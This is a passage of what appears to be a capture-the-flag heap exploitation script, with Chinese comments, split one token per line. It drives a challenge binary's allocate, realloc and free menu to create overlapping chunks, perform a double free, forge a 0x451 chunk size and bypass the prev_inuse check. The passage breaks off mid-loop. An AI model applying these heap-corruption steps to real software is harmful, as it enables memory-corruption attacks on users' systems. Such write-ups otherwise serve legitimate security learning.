
# 将chunk(0x70)分割成0x20和0x50的两块，造成overlap
# 便于后续修改chunk(0x50)的size
allocate
(
0
,
0x68
,
"A"
)
realloc
(
0
,
0
,
""
)
realloc
(
0
,
0x18
,
"A"
)
free
(
0
)
# double free chunk(0x50)
allocate
(
0
,
0x48
,
"B"
)
realloc
(
0
,
0
,
""
)
realloc
(
0
,
0x48
,
"B"
*
0x10
)
free
(
0
)
# 修改chunk(0x50)的size
allocate
(
0
,
0x48
,
"C"
)
allocate
(
1
,
0x68
,
b
"C"
*
0x18
+
p64
(
0x451
))
free
(
1
)
# bypass prev_inuse(nextchunk) check in free fun
for
i
in
range
(
9
):